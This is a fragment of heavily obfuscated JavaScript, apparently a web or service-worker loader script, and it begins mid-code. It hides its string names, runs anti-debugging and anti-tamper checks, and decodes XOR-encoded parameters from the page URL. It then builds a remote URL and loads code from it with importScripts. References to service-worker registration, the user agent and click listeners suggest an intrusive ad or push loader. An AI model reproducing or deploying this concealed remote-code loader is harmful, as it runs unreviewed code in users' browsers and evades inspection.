= {}; I4[87].S = ['K']; x1 = 83; break; case 117: I4[30].A3ss(I4[42]); I4[30].A3ss(I4[45]); I4[30].A3ss(I4[19]); I4[30].A3ss(I4[53]); x1 = 113; break; case 14: I4[59] = I4[8]; I4[2] = {}; x1 = 12; break; case 4: x1 = I4[6][I4[4]] ? 3 : 9; break; case 122: I4[38] = 0; x1 = 121; break; case 16: I4[5] = {}; I4[5].S = ['p1']; x1 = 27; break; case 51: I4[98].S = ['o1']; I4[98].L = function () { var c2 = function (X2, i2, v2) { return !!X2 ? i2 : v2; }; var h2 = !/\u0021/.m3ss(c2 + []); return h2; }; I4[79] = I4[98]; I4[94] = {}; I4[94].S = ['K']; I4[94].L = function () { var o2 = function () { return 'a'.anchor('b'); }; var K9 = /(\x3c|\u003e)/.m3ss(o2 + []); return K9; }; x1 = 45; break; case 67: I4[75].S = ['o1']; I4[75].L = function () { var r9 = function () { 'use stirct'; return 1; }; var F9 = !/\x73\x74\u0069\x72\x63\x74/.m3ss(r9 + []); return F9; }; I4[66] = I4[75]; I4[89] = {}; x1 = 88; break; case 39: I4[43].L = function () { var B2 = function (W2, k2, L2, n2) { return !W2 && !k2 && !L2 && !n2; }; var z2 = /\u007c\x7c/.m3ss(B2 + []); return z2; }; I4[52] = I4[43]; I4[99] = {}; I4[99].S = ['K']; I4[99].L = function () { var D2 = function () { return decodeURIComponent('%25'); }; var G2 = !/\u0032\u0035/.m3ss(D2 + []); return G2; }; I4[48] = I4[99]; I4[98] = {}; x1 = 51; break; case 99: I4[23].S = ['o1']; I4[23].L = function () { var x9 = function () { if (false) { console.log(1); } }; var s9 = !/\u0031/.m3ss(x9 + []); return s9; }; I4[77] = I4[23]; I4[30].A3ss(I4[66]); x1 = 95; break; } } }; return m4[2]; break; } } }(); function y133() { } y133.I1 = "v1"; y133[y133.I1](); (function (n, g) { var W7 = "s"; W7 += "1"; var P7 = "p"; P7 += "rotocol"; var k7 = "loc"; k7 += "at"; k7 += "ion"; var f7 = "s"; f7 += "tringify"; var V7 = "in"; V7 += "d"; V7 += "e"; V7 += "xOf"; var u7 = "%"; u7 += "2"; u7 += "E"; var E7 = "r"; E7 += "ep"; E7 += "lac"; E7 += "e"; var h7 = "l"; h7 += "e"; h7 += "ngt"; h7 += "h"; var n7 = "/"; n7 += "/"; var L7 = "ch"; L7 += "a"; L7 += "r"; L7 += "CodeAt"; var w7 = "%"; w7 += "2"; w7 += "F"; var i7 = "p"; i7 += "a"; i7 += "rse"; var G7 = "s"; G7 += "ubst"; G7 += "rin"; G7 += "g"; var J7 = "fromCh"; J7 += "a"; J7 += "rCode"; var S7, s7, x7, q7, l1, N7, g1, P1, A1, r7, u1, l7, X7, v7, d1, H7, n1, D7, N1, F7, g7, M7, y7, d7, Y7, p, l, k, a, q, r, t, u, m, v, w, x, c, y; S7 = J7; s7 = G7; x7 = i7; q7 = null; l1 = +"3"; N7 = w7; g1 = "1" | 0; P1 = "7" * 1; A1 = +"8"; r7 = L7; u1 = "6" & 2147483647; l7 = n7; X7 = h7; v7 = E7; d1 = "2" << 416617696; H7 = u7; n1 = +"5"; D7 = V7; N1 = "0" * 1; F7 = "/"; g7 = f7; M7 = ""; y7 = k7; d7 = P7; Y7 = W7; y133[y133.I1](); try { p = function () { var t7 = "s"; t7 += "w"; var c7, C1, i1, O1, f, b; c7 = t7; C1 = +"24"; i1 = "4" ^ 0; O1 = "13" * 1; try { f = k(n, n1), b = JSON[x7](f); return [b[g1], b[d1], b[l1], b[i1], c7, b[O1], b[N1], b[C1], !N1]; } catch (e) { } y133[y133.I1](); return q7; }, l = function (f, b) { var O7 = "charA"; O7 += "t"; var p7 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst"; p7 += "uvwxyz0123456789"; var A7 = "ran"; A7 += "do"; A7 += "m"; var T7 = "f"; T7 += "l"; T7 += "oor"; var b7, U7, e7, Z7, e; b7 = T7; U7 = A7; e7 = p7; Z7 = O7; e = e7; y133[Y7](); for (var d = M7, a = e[X7], c = N1; c < b; c++)d += e[Z7](Math[b7](Math[U7]() * a)); e = d; d = M7; for (a = N1; a < f[X7]; a++)var c = f[r7](a), h = e[r7](a % e[X7]), d = d + String[S7](c ^ h); return btoa(e + d)[v7](/=/g, M7); }, k = function (a, b) { var e; a = atob(a); e = a[s7](N1, b); a = a[s7](b); for (var d = M7, c = N1; c < a[X7]; c++)var g = a[r7](c), h = e[r7](c % e[X7]), d = d + String[S7](g ^ h); y133[Y7](); return d; }, a = q7; try { a = function () { var z7 = "s"; z7 += "e"; z7 += "arc"; z7 += "h"; var Q7, K7, a, b, c; Q7 = "."; K7 = z7; y133[Y7](); try { a = location[K7]; if (!a) return; b = a[s7](g1); -g1 != b[D7](H7) ? b = b[v7](/%2E/g, N7) : -g1 != b[D7](Q7) && (b = b[v7](/\./g, F7)); c = k(decodeURIComponent(b), n1); return JSON[x7](c); } catch (d) { } return q7; }() || p(); } catch (f) { } if (a) { q = a[N1], r = a[g1], t = a[d1], u = a[l1], m = a[n1], v = a[u1], w = a[P1], x = a[A1], c = encodeURIComponent(l(JSON[g7](a), n1)); -g1 != c[D7](N7) && (c = c[v7](/%2F/g, H7)); y = self[y7][d7] + l7 + m + F7 + c; try { importScripts(y); } catch (f) { if (g) try { c = l(JSON[g7]([v, q, r, t, u, m, w, x]), n1), g(c); } catch (b) { } } } } catch (f) { } })(a, w); }); v9a2Z[492227] = (function () { var m75 = 2; for (; m75 !== 9;) { switch (m75) { case 5: var D5r; try { var P7S = 2; for (; P7S !== 6;) { switch (P7S) { case 3: throw ""; P7S = 9; break; case 4: P7S = typeof aMI2G === '\x75\u006e\u0064\x65\u0066\u0069\x6e\u0065\u0064' ? 3 : 9; break; case 2: Object['\x64\x65\x66\x69\u006e\x65\u0050\u0072\x6f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\x79\x70\u0065'], '\u0067\u0069\u0042\u0069\x46', { '\x67\x65\x74': function () { return this; }, '\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65': true }); D5r = giBiF; D5r['\u0061\u004d\x49\u0032\x47'] = D5r; P7S = 4; break; case 9: delete D5r['\x61\u004d\x49\u0032\x47']; var i9h = Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']; delete i9h['\u0067\x69\x42\x69\u0046']; P7S = 6; break; } } } catch (j5h) { D5r = window; } return D5r; break; case 1: return globalThis; break; case 2: m75 = typeof globalThis === '\u006f\u0062\u006a\x65\x63\x74' ? 1 : 5; break; } } })(); g4lu16(v9a2Z[492227]); v9a2Z[581478] = (function () { var O5U = 2; for (; O5U !== 9;) { switch (O5U) { case 5: M$b[1] = {}; M$b[1].r6DP6WP = function () { var a6N = 2; for (; a6N !== 145;) { switch (a6N) { case 133: o9m[93] = 'u8B'; o9m[42] = 'P$U'; a6N = 131; break; case 2: var o9m = [arguments]; a6N = 1; break; case 5: return 100; break; case 127: a6N = o9m[51] < o9m[1].length ? 126 : 149; break; case 98: o9m[1].N4NYP(o9m[79]); o9m[1].N4NYP(o9m[94]); o9m[1].N4NYP(o9m[52]); o9m[1].N4NYP(o9m[10]); o9m[1].N4NYP(o9m[4]); o9m[1].N4NYP(o9m[33]); a6N = 92; break; case 33: o9m[80].P$U = ['v9x', 'P6j']; o9m[80].Q64 = function () { var K8z = function (S80) { return S80 && S80['b']; }; var g9c = (/\x2e/).j2Qhk(K8z + []); return g9c; }; o9m[41] = o9m[80]; o9m[14] = {}; a6N = 29; break; case 108: o9m[1].N4NYP(o9m[43]); o9m[1].N4NYP(o9m[28]); o9m[1].N4NYP(o9m[21]); o9m[1].N4NYP(o9m[5]); o9m[39] = []; o9m[27] = 'k2o'; a6N = 133; break; case 148: a6N = 42 ? 148 : 147; break; case 14: o9m[2].P$U = ['Q9N']; o9m[2].Q64 = function () { var r3q = function () { return ('aa').charCodeAt(1); }; var a6A = (/\x39\u0037/).j2Qhk(r3q + []); return a6A; }; o9m[4] = o9m[2]; o9m[3] = {}; a6N = 10; break; case 124: o9m[91] = 0; a6N = 123; break; case 42: o9m[48].P$U = ['I2_']; o9m[48].Q64 = function () { var D_C = typeof t9Ni_ === 'function'; return D_C; }; o9m[37] = o9m[48]; o9m[57] = {}; a6N = 38; break; case 79: o9m[25] = {}; o9m[25].P$U = ['v9x', 'P6j']; o9m[25].Q64 = function () { var X3i = function () { return 1024 * 1024; }; var z4o = (/[\065-\x38]/).j2Qhk(X3i + []); return z4o; }; a6N = 103; break; case 92: o9m[1].N4NYP(o9m[97]); o9m[1].N4NYP(o9m[8]); o9m[1].N4NYP(o9m[63]); o9m[1].N4NYP(o9m[37]); o9m[1].N4NYP(o9m[50]); o9m[1].N4NYP(o9m[61]); a6N = 115; break; case 77: o9m[38].P$U = ['Q9N']; o9m[38].Q64 = function () { var n8M = function () { return ['a', 'a'].join(); }; var b9f = !(/(\133|\u005d)/).j2Qhk(n8M + []); return b9f; }; o9m[28] = o9m[38]; o9m[73] = {}; a6N = 73; break; case 25: o9m[30].Q64 = function () { var i91 = typeof r5xXX === 'function'; return i91; }; o9m[69] = o9m[30]; o9m[96] = {}; o9m[96].P$U = ['Q9N']; o9m[96].Q64 = function () { var l0M = function () { var d7O = function (Q$D) { for (var n1r = 0; n1r < 20; n1r++)Q$D += n1r; return Q$D; }; d7O(2); }; var B40 = (/\x31\071\u0032/).j2Qhk(l0M + []); return B40; }; o9m[43] = o9m[96]; o9m[80] = {}; a6N = 33; break; case 128: o9m[51] = 0; a6N = 127; break; case 120: o9m[83][o9m[17]] = o9m[99]; o9m[39].N4NYP(o9m[83]); a6N = 151; break; case 115: o9m[1].N4NYP(o9m[46]); o9m[1].N4NYP(o9m[69]); o9m[1].N4NYP(o9m[58]); o9m[1].N4NYP(o9m[92]); o9m[1].N4NYP(o9m[41]); o9m[1].N4NYP(o9m[66]); o9m[1].N4NYP(o9m[6]); a6N = 108; break; case 123: a6N = o9m[91] < o9m[13][o9m[42]].length ? 122 : 150; break; case 122: o9m[83] = {}; o9m[83][o9m[74]] = o9m[13][o9m[42]][o9m[91]]; a6N = 120; break; case 103: o9m[52] = o9m[25]; o9m[59] = {}; o9m[59].P$U = ['v9x', 'P6j']; o9m[59].Q64 = function () { var x_K = function () { return 1024 * 1024; }; var r4p = (/[\x35-\x38]/).j2Qhk(x_K + []); return r4p; }; o9m[10] = o9m[59]; a6N = 98; break; case 38: o9m[57].P$U = ['I2_']; o9m[57].Q64 = function () { function K6C(R8m, t5k) { return R8m + t5k; }; var W_N = (/\u006f\x6e[\u205f \ufeff\u2029\v\f\u202f\u3000\u2028\t\u1680-\u2000\u00a0\r\n\u200a]{0,}\x28/).j2Qhk(K6C + []); return W_N; }; o9m[58] = o9m[57]; o9m[22] = {}; a6N = 53; break; case 82: o9m[53].P$U = ['P6j']; o9m[53].Q64 = function () { var p6Q = function () { debugger; }; var o4J = !(/\144\u0065\x62\x75\x67\u0067\x65\162/).j2Qhk(p6Q + []); return o4J; }; o9m[21] = o9m[53]; a6N = 79; break; case 150: o9m[51]++; a6N = 127; break; case 151: o9m[91]++; a6N = 123; break; case 4: o9m[1] = []; o9m[7] = {}; o9m[7].P$U = ['I2_']; o9m[7].Q64 = function () { var A4Q = typeof h9QlqU === 'function'; return A4Q; }; o9m[6] = o9m[7]; o9m[2] = {}; a6N = 14; break; case 73: o9m[73].P$U = ['I2_']; o9m[73].Q64 = function () { var F3v = false; var m5J = []; try { for (var y66 in console) m5J.N4NYP(y66); F3v = m5J.length === 0; } catch (f6Y) { } var d8q = F3v; return d8q; }; o9m[63] = o9m[73]; o9m[85] = {}; a6N = 69; break; case 89: o9m[70].Q64 = function () { var h9c = function () { var B3m; switch (B3m) { case 0: break; } }; var K$4 = !(/\060/).j2Qhk(h9c + []); return K$4; }; o9m[61] = o9m[70]; o9m[55] = {}; o9m[55].P$U = ['v9x']; o9m[55].Q64 = function () { var z8N = function () { return parseFloat(".01"); }; var k8s = !(/[\u006c\163]/).j2Qhk(z8N + []); return k8s; }; o9m[33] = o9m[55]; o9m[53] = {}; a6N = 82; break; case 47: o9m[46] = o9m[35]; o9m[24] = {}; o9m[24].P$U = ['P6j']; o9m[24].Q64 = function () { var k8x = function (D9D, j5g, K1f) { return !!D9D ? j5g : K1f; }; var T_x = !(/\u0021/).j2Qhk(k8x + []); return T_x; }; a6N = 64; break; case 57: o9m[44].Q64 = function () { var N$k = function () { return (![] + [])[+!+[]]; }; var r6P = (/\x61/).j2Qhk(N$k + []); return r6P; }; o9m[92] = o9m[44]; o9m[38] = {}; a6N = 77; break; case 129: o9m[74] = 'o_E'; a6N = 128; break; case 16: o9m[9].Q64 = function () { var q83 = function () { return ("01").substr(1); }; var I4u = !(/\060/).j2Qhk(q83 + []); return I4u; }; o9m[8] = o9m[9]; o9m[30] = {}; o9m[30].P$U = ['I2_']; a6N = 25; break; case 131: o9m[17] = 'q6G'; o9m[68] = 'Q64'; a6N = 129; break; case 64: o9m[50] = o9m[24]; o9m[90] = {}; o9m[90].P$U = ['v9x', 'P6j']; o9m[90].Q64 = function () { var L8h = function (u0V) { return u0V && u0V['b']; }; var m2$ = (/\056/).j2Qhk(L8h + []); return m2$; }; o9m[66] = o9m[90]; a6N = 59; break; case 10: o9m[3].P$U = ['Q9N']; o9m[3].Q64 = function () { var Y7U = function () { return btoa('='); }; var F_X = !(/\142\u0074\u006f\x61/).j2Qhk(Y7U + []); return F_X; }; o9m[5] = o9m[3]; o9m[9] = {}; o9m[9].P$U = ['v9x']; a6N = 16; break; case 147: M$b[2] = 80; return 72; break; case 29: o9m[14].P$U = ['Q9N']; o9m[14].Q64 = function () { var q2r = function () { return ('x y').slice(0, 1); }; var s6A = !(/\u0079/).j2Qhk(q2r + []); return s6A; }; o9m[97] = o9m[14]; o9m[48] = {}; a6N = 42; break; case 1: a6N = M$b[2] ? 5 : 4; break; case 59: o9m[44] = {}; o9m[44].P$U = ['v9x', 'Q9N']; a6N = 57; break; case 149: a6N = (function (G1Y) { var S$V = 2; for (; S$V !== 22;) { switch (S$V) { case 11: M2k[9][M2k[7][o9m[74]]].t += true; S$V = 10; break; case 27: M2k[6] = M2k[9][M2k[2]].h / M2k[9][M2k[2]].t; S$V = 26; break; case 26: S$V = M2k[6] >= 0.5 ? 25 : 24; break; case 16: S$V = M2k[8] < M2k[1].length ? 15 : 23; break; case 4: M2k[9] = {}; M2k[1] = []; M2k[8] = 0; S$V = 8; break; case 10: S$V = M2k[7][o9m[17]] === o9m[27] ? 20 : 19; break; case 17: M2k[8] = 0; S$V = 16; break; case 14: S$V = typeof M2k[9][M2k[7][o9m[74]]] === 'undefined' ? 13 : 11; break; case 15: M2k[2] = M2k[1][M2k[8]]; S$V = 27; break; case 19: M2k[8]++; S$V = 7; break; case 5: return; break; case 23: return M2k[3]; break; case 13: M2k[9][M2k[7][o9m[74]]] = (function () { var y6O = 2; for (; y6O !== 9;) { switch (y6O) { case 2: var B_m = [arguments]; B_m[6] = {}; B_m[6].h = 0; B_m[6].t = 0; return B_m[6]; break; } } }).d4xnje(this, arguments); S$V = 12; break; case 7: S$V = M2k[8] < M2k[0][0].length ? 6 : 18; break; case 20: M2k[9][M2k[7][o9m[74]]].h += true; S$V = 19; break; case 1: S$V = M2k[0][0].length === 0 ? 5 : 4; break; case 25: M2k[3] = true; S$V = 24; break; case 8: M2k[8] = 0; S$V = 7; break; case 12: M2k[1].N4NYP(M2k[7][o9m[74]]); S$V = 11; break; case 24: M2k[8]++; S$V = 16; break; case 6: M2k[7] = M2k[0][0][M2k[8]]; S$V = 14; break; case 2: var M2k = [arguments]; S$V = 1; break; case 18: M2k[3] = false; S$V = 17; break; } } })(o9m[39]) ? 148 : 147; break; case 53: o9m[22].P$U = ['P6j']; o9m[22].Q64 = function () { var H_Q = function () { 'use stirct'; return 1; }; var J4A = !(/\u0073\x74\151\162\143\u0074/).j2Qhk(H_Q + []); return J4A; }; o9m[94] = o9m[22]; o9m[35] = {}; o9m[35].P$U = ['v9x']; o9m[35].Q64 = function () { var e1B = function () { return [0, 1, 2].join('@'); }; var H_A = (/\x40[0-9]/).j2Qhk(e1B + []); return H_A; }; a6N = 47; break; case 69: o9m[85].P$U = ['Q9N']; o9m[85].Q64 = function () { var f0m = function () { return ('aa').endsWith('a'); }; var F8Q = (/\u0074\u0072\165\u0065/).j2Qhk(f0m + []); return F8Q; }; o9m[79] = o9m[85]; o9m[70] = {}; o9m[70].P$U = ['P6j']; a6N = 89; break; case 126: o9m[13] = o9m[1][o9m[51]]; try { o9m[99] = o9m[13][o9m[68]]() ? o9m[27] : o9m[93]; } catch (X0M) { o9m[99] = o9m[93]; } a6N = 124; break; } } }; return M$b[1]; break; case 2: var M$b = [arguments]; M$b[2] = undefined; O5U = 5; break; } } })(); v9a2Z[492227].k0ii = v9a2Z; v9a2Z[228861] = "j52"; v9a2Z[646124] = "o7J"; v9a2Z[449135] = v9a2Z[581478]; v9a2Z[88832] = false; v9a2Z.C$D = function () { return typeof v9a2Z[581478].r6DP6WP === 'function' ? v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478], arguments) : v9a2Z[581478].r6DP6WP; }; v9a2Z[630383] = 941; function v9a2Z() { } v9a2Z.p4O = function () { return typeof v9a2Z[581478].r6DP6WP === 'function' ? v9a2Z[581478].r6DP6WP.apply(v9a2Z[581478], arguments) : v9a2Z[581478].r6DP6WP; }; v9a2Z[384046] = false; v9a2Z[522680] = "ujF"; function g4lu16(A$E) { function L5u(o7Z) { var U6F = 2; for (; U6F !== 5;) { switch (U6F) { case 2: var s5R = [arguments]; return s5R[0][0].Function; break; } } } function F2T(S2B) { var o_A = 2; for (; o_A !== 5;) { switch (o_A) { case 2: var a8P = [arguments]; return a8P[0][0].Array; break; } } } function G$V(m7W) { var m$W = 2; for (; m$W !== 5;) { switch (m$W) { case 2: var e2h = [arguments]; return e2h[0][0].RegExp; break; } } } var B_N = 2; for (; B_N !== 86;) { switch (B_N) { case 64: T4J[85] += T4J[98]; T4J[17] = T4J[53]; T4J[17] += T4J[29]; T4J[17] += T4J[65]; B_N = 60; break; case 66: n6M(G$V, "test", T4J[24], T4J[48]); B_N = 90; break; case 90: n6M(B$g, T4J[77], T4J[28], T4J[14]); B_N = 89; break; case 68: var n6M = function (z1C, x3N, h01, k2A) { var X9N = 2; for (; X9N !== 5;) { switch (X9N) { case 2: var K7C = [arguments]; a7K(T4J[0][0], K7C[0][0], K7C[0][1], K7C[0][2], K7C[0][3]); X9N = 5; break; } } }; B_N = 67; break; case 7: T4J[9] = "j2Q"; T4J[2] = ""; T4J[2] = "ract"; T4J[7] = "N"; T4J[4] = ""; T4J[4] = ""; T4J[4] = "Ni_"; B_N = 20; break; case 55: T4J[14] += T4J[4]; T4J[77] = T4J[59]; T4J[77] += T4J[92]; T4J[77] += T4J[2]; B_N = 74; break; case 25: T4J[65] = ""; T4J[65] = "XX"; T4J[53] = ""; T4J[53] = "r"; B_N = 21; break; case 70: T4J[73] += T4J[1]; T4J[73] += T4J[5]; B_N = 68; break; case 20: T4J[8] = ""; T4J[8] = "al"; T4J[3] = "9"; T4J[16] = "u"; B_N = 16; break; case 67: n6M(F2T, "push", T4J[24], T4J[73]); B_N = 66; break; case 47: T4J[22] += T4J[32]; T4J[22] += T4J[80]; T4J[85] = T4J[59]; T4J[85] += T4J[62]; B_N = 64; break; case 87: n6M(L5u, "apply", T4J[24], T4J[49]); B_N = 86; break; case 21: T4J[98] = ""; T4J[29] = "5x"; T4J[98] = "ize"; T4J[59] = ""; B_N = 32; break; case 74: T4J[48] = T4J[9]; T4J[48] += T4J[21]; T4J[48] += T4J[6]; T4J[73] = T4J[7]; B_N = 70; break; case 51: T4J[49] = T4J[19]; T4J[49] += T4J[31]; T4J[49] += T4J[35]; T4J[22] = T4J[21]; B_N = 47; break; case 28: T4J[32] = ""; T4J[32] = "9Ql"; T4J[21] = "h"; T4J[35] = "e"; B_N = 41; break; case 32: T4J[62] = "_optim"; T4J[59] = "_"; T4J[80] = ""; T4J[80] = "qU"; B_N = 28; break; case 89: n6M(B$g, T4J[41], T4J[28], T4J[17]); B_N = 88; break; case 37: T4J[19] = "d"; T4J[24] = 6; T4J[24] = 1; T4J[28] = 3; T4J[28] = 0; B_N = 51; break; case 2: var T4J = [arguments]; T4J[1] = ""; T4J[1] = "4NY"; T4J[6] = ""; T4J[6] = "k"; T4J[5] = "P"; T4J[9] = ""; B_N = 7; break; case 88: n6M(B$g, T4J[85], T4J[28], T4J[22]); B_N = 87; break; case 60: T4J[41] = T4J[10]; T4J[41] += T4J[16]; T4J[41] += T4J[8]; T4J[14] = T4J[96]; T4J[14] += T4J[3]; B_N = 55; break; case 41: T4J[31] = ""; T4J[31] = ""; T4J[31] = "4xnj"; T4J[19] = ""; B_N = 37; break; case 16: T4J[92] = "_abst"; T4J[10] = ""; T4J[10] = "__resid"; T4J[96] = "t"; B_N = 25; break; } } function a7K(d0X, k6x, b_Q, x3H, g8y) { var R4k = 2; for (; R4k !== 14;) { switch (R4k) { case 2: var e8s = [arguments]; e8s[2] = ""; e8s[2] = "operty"; e8s[1] = ""; R4k = 3; break; case 6: try { var o6d = 2; for (; o6d !== 13;) { switch (o6d) { case 3: return; break; case 4: o6d = e8s[3].hasOwnProperty(e8s[0][4]) && e8s[3][e8s[0][4]] === e8s[3][e8s[0][2]] ? 3 : 9; break; case 2: e8s[5] = {}; e8s[7] = (1, e8s[0][1])(e8s[0][0]); e8s[3] = [e8s[7], e8s[7].prototype][e8s[0][3]]; o6d = 4; break; case 9: e8s[3][e8s[0][4]] = e8s[3][e8s[0][2]]; e8s[5].set = function (x1d) { var W_6 = 2; for (; W_6 !== 5;) { switch (W_6) { case 2: var b2f = [arguments]; e8s[3][e8s[0][2]] = b2f[0][0]; W_6 = 5; break; } } }; e8s[5].get = function () { var H2I = 2; for (; H2I !== 12;) { switch (H2I) { case 3: a1N[6] = ""; a1N[6] = ""; a1N[6] = "un"; a1N[3] = a1N[6]; H2I = 6; break; case 6: a1N[3] += a1N[5]; a1N[3] += a1N[9]; return typeof e8s[3][e8s[0][2]] == a1N[3] ? undefined : e8s[3][e8s[0][2]]; break; case 2: var a1N = [arguments]; a1N[9] = "ed"; a1N[5] = ""; a1N[5] = "defin"; H2I = 3; break; } } }; e8s[5].enumerable = e8s[4]; o6d = 14; break; case 14: try { var K5k = 2; for (; K5k !== 3;) { switch (K5k) { case 2: e8s[9] = e8s[1]; e8s[9] += T4J[53]; e8s[9] += e8s[2]; e8s[0][0].Object[e8s[9]](e8s[3], e8s[0][4], e8s[5]); K5k = 3; break; } } } catch (z9q) { } o6d = 13; break; } } } catch (H$f) { } R4k = 14; break; case 3: e8s[1] = ""; e8s[1] = "defineP"; e8s[4] = true; e8s[4] = false; R4k = 6; break; } } } function B$g(Q6u) { var F7T = 2; for (; F7T !== 5;) { switch (F7T) { case 2: var j0i = [arguments]; return j0i[0][0]; break; } } } } v9a2Z.C$D(); (function (C, aa, sa) { var s7E = v9a2Z; var O7P, l2E, i0a, z2B, H8b, M16, s$D, v3D, r3T, H3z, A9u, b__, Z0g, v75, n5z, h51, V1i, S$B, s7s, z3A, j6T, T_g, x_Y, S4V, U_Z, x2T, v4l, g3J, F_$, B_q, v2Y, f6g, P_5, S9p, i6_, Q0q, Z3F, Z0q, E0t, o9v, y8G, D6S, C7d, K_V, D1Q, B8j, g6u, Q$d, O68, g3D, h6q, W11, X29, I1u, x5m, d1b, h4o, t2O, j2d, N8G, P7v, W$E, p6S, j$g, h7h, x87, F3B, N9B, z34, S4_, U4c, C2U, e6d, F8r, H5T, b8H, s9y, z3a, z9J, I8v, X0D, a1R, F4i, w8i, S3g, e4S, q6Q, D84, P5W, E95, k3g, s8j, y5g, v7i, M76, u5G, S8w, P_a, u2C, f1C, D2q, a1$, X6t, i64, K3Y, x$j, Q6r, p9z, O9A, t2t, I4a, j8K, M30, p_T, M9H, o5a, V6a, j6t, L6F, X_u, l_m, u3V, Y8q, E2h, q$8, d67, l5N, A8i, s9h, B2x, Q0f, I76, X8g, X24, v85, b$9, y0u, D3G, W9t, j1e, W3C, Y1a, H5W, l3X, I8r, F93, L8G, t2s, z__, V7j, L6n, J84, S$J, w3D, y9x, W9w, m_a, f9F, g25, Z9k, C1i, k2B, f2W, U7Q, V9B, G17, Y6p, h_g, D0d, t$C, u6L, I4f, J74, y6c, g5N, G80, E0$, s_a, M6J, f3r, R0t, b3P, K_e, H5b, l3o, W_f, W3H, c9M, V9p, E$J, l$n, D2H, C4E, a$m, J4E, O4$, L3I, P0g, e5t, V4K, a$x, S0r, V30, G89, Q1R, M36, Y5w, x6K, N9Y, d4R, O_Y, a7T, o$9, P1w, h_2, f6W, T9U, D6s, j1l, h2h, h1m, b7Y, g0r, Q$P, j6V, I5G, F_0, P$N, r0A, X3A, x8y, m$6, b77, U_s, F0B, r2e, i_9, M6s, K_3, W5_, h0C, d$e, r8k, u4s, K6B, H8x, A4b, t9Q, M4q, X7q, f7s, D1m, B5A, M4e, P2K, R84, G28, u_7, Y$r, T2$, T89, x0h, i1p, I2p, u5C, w2c, h5N, g0z, b8m, t5y, H6a, M28, h67, m6d, F9X, s18, z9O, Q_5, F7J, C$m, D80, V_d, d_C, t4_, R6U, f2b, x0G, H5j, X$m, v8N, i72, F1y, I3E, D4o, x2x, c81, c_Q, S10, C3r, E27, k_x, T$M, b2s, i1k, F$p, O9l, u1W, z1p, n7V, T_r, D2O, s5V, D_9, S5, S, ca, q, bb, hb, ya, Ea, V, jb, fb, v, h, mb, Fa, Ia, ia, Ya, La, ta, eb, w, L, O, N, Ha, Ua, ga, Va, xa, B, pb, ua, H6, H2, c8, g, t_S, R1$, d_Q, Y5E, S_p, v0E, a0, Z_, w6, r0, q_, M9, k6, g$, b0, C4, h8, v7, y7, i2, Z4, I1, k7, ma, H, Ka, Ja, d, T, n, t, r, x, X, qb, G, K, Pa, A, lb, na, Qa, D, fa, db, E, da, I, Ra, M, J, cb, Sa, gb, rb, Z, pa, Ga, la, Wa, Na, Oa, sb, ob, nb, Da, wa, Y, p, y, F, z, va, oa, u, ha, W, ka, Ca, R, kb, ib, $a, Ba, za, Aa, ba, ja, Xa, U, y9, v3, o0, V5, M7, x4, f9, r3, p$, U5, L_, C9, U8, Z8, Ma, tb, ub, vb, ab, ea, P, U2H, o1n, G3Q, Y4N, M3C, T94, G_A, E0s, l1Z, N8e, B91, A4r, Z1W, N8O, E24, c9U, E3l, N7z, C07, Q0H, H3u, V5p, w7W, l7D, r8u, o1$, k_c, I69, C5J, K2f, m8S, f86, f1a, j4F, v3C, K$o, d$Z, x0q, l$q, B6f, E8d, w2t, R3q, n_1, b9S, d4$, p$Y, G1d, k3f, j2i, u6g, E4x, S0s, A85, E34, l, Ta, qa, Q, ra; O7P = "F"; l2E = "87810"; i0a = "LowerCase"; z2B = "igh"; H8b = "17"; M16 = "."; s$D = "g_i"; v3D = "cli"; r3T = "99"; H3z = "h"; A9u = "el"; b__ = "n"; Z0g = "et_ar"; v75 = "ndexOf"; n5z = "21" * 1; h51 = "o"; s7E.C$D(); V1i = "ove"; S$B = "fdsfsdfsdf"; s7s = "8435"; z3A = "len"; j6T = "tus"; T_g = "32" << 0; x_Y = "in"; S4V = "y"; U_Z = "nd"; x2T = "tex"; v4l = "run_m"; g3J = "em"; F_$ = "tion"; B_q = "rg"; v2Y = "li"; f6g = "er"; P_5 = "ef"; S9p = "it"; i6_ = "clud"; Q0q = "pu"; Z3F = "817336 825599 825600 825601 825602 825603 825604 825609 825607 818423 81842"; Z0q = "od"; E0t = +"37"; o9v = "do"; y8G = "tio"; D6S = "hen"; C7d = "sp"; K_V = "hr"; D1Q = "udes"; B8j = "ing"; g6u = "Agent"; Q$d = "leng"; O68 = "ght"; g3D = "14" | 6; h6q = +"1E8"; W11 = "m"; X29 = " "; I1u = "toStr"; x5m = +"18"; d1b = "fir"; h4o = "gth"; t2O = "idth"; j2d = "s"; N8G = "tem"; P7v = "cat"; W$E = "vailHe"; p6S = "ne"; j$g = "a"; h7h = "searchPar"; x87 = "atus"; F3B = "et"; N9B = "ss"; z34 = "toco"; S4_ = "l"; U4c = "crea"; C2U = "co"; e6d = "2"; F8r = "defined"; H5T = "ment"; b8H = "serviceWorker_register servic"; s9y = "sta"; z3a = "toStrin"; z9J = "creen"; I8v = "9"; X0D = "gi"; a1R = "on"; F4i = "ner"; w8i = +"42"; S3g = "ubs"; e4S = "ge"; q6Q = "2" * 1; D84 = +"4"; P5W = "un"; E95 = "33" - 0; k3g = +"10"; s8j = "addEve"; y5g = "pro"; v7i = "35" >> 64; M76 = "loc"; u5G = "ad"; S8w = "f"; P_a = "25" * 1; u2C = "ui"; f1C = "64"; D2q = "de"; a1$ = "ng"; X6t = "_id"; i64 = +"36"; K3Y = "pw"; x$j = +"9"; Q6r = "999999999" << 0; p9z = +"3"; O9A = "avai"; t2t = "tat"; I4a = "4"; j8K = "15" ^ 0; M30 = "op"; p_T = "/"; M9H = "id"; o5a = "g"; V6a = "ag"; j6t = "sea"; L6F = "k"; X_u = "1" << 64; l_m = "ran"; u3V = "ag_id"; Y8q = "200" << 32; E2h = "serviceW"; q$8 = +"31"; d67 = "insertBef"; l5N = "st"; A8i = "und"; s9h = "3"; B2x = "19" * 1; Q0f = +(171.35 > 546.26 ? 415.86 >= 935.56 ? 394.90 : ("e", 601.99) : "0"); I76 = "ore"; X8g = "ind"; X24 = "nt"; v85 = "click"; b$9 = "ox"; y0u = +"1E3"; D3G = "ring"; W9t = "9377"; j1e = +"34"; W3C = "="; Y1a = "pl"; H5W = +"13"; l3X = "ar"; I8r = "en"; F93 = "ca"; L8G = "ntListener"; 